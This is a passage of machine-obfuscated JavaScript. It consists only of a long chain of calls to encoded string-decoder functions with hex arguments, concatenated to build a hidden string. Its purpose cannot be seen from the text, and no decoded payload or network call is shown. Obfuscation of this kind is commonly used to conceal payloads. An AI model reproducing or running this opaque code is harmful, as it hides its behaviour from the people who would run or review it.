x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0